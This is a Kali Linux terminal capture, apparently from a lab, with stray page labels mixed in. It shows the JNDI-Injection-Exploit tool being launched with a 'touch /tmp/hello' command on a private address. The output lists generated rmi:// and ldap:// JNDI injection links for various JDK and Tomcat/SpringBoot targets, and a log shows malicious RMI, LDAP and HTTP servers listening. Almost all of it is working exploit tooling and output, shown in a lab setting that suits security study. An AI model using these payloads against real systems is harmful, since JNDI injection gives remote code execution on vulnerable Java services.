 Trash
┌──(kali㉿kali)-[~/tools/JNDI-Injection-Exploit]
└─$ java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "touch /tmp/hello" -A "192.168.80.141"
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[ADDRESS] >> 192.168.80.141
[COMMAND] >> touch /tmp/hello
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.80.141:1099/52e3fa
Home
ldap://192.168.80.141:1389/52e3fa
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://192.168.80.141:1099/atawc5
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.80.141:1099/gfk0fp
ldap://192.168.80.141:1389/gfk0fp
KALI LINUX
----------------------------Server Log----------------------------
2023-09-08 01:38:44 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2023-09-08 01:38:44 [RMISERVER]  >> Listening on 0.0.0.0:1099
"the quieter you become, the more you are able to hear"
2023-09-08 01:38:44 [LDAPSERVER] >> Listening on 0.0.0.0:1389